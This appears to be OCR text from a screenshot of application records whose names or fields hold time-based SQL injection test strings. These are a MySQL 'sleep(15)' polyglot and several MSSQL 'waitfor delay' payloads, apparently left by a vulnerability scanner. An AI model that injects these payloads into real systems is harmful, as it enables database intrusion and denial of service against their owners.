
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
fnfOzvSR
Created on:
9/19/2025 9:55 PM
555-1; waitfor delay '0:0:15' --
fnfOzvSR
Created on:
9/19/2025 9:55 PM
555-1); waitfor delay '0:0:15' --
fnfOzvSR
Created on:
9/19/2025 9:55 PM
555-1 waitfor delay '0:0:15' --
fnfOzvSR
Created on:
9/19/2025 9:55 PM
555hdZykjs7'; waitfor delay '0:0:15' --
fnfOzvSR